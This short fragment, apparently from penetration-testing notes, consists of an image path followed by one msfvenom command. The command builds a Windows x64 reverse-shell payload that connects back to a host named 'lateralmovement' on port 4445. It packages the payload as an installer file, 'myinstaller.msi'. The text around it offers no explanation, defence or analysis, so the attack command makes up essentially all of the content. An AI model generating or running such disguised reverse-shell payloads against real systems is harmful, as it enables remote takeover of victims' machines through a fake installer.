 msfvenom -p windows/x64/shell_reverse_tcp LHOST=lateralmovement LPORT=4445 -f msi > myinstaller.msi